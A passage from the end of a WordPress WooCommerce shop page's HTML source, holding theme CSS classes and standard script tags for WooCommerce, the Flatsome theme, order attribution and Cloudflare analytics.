var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c54c1b0adb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.3523108959198 seconds, on 05-01-26 19:27:09 --><!-- via php -->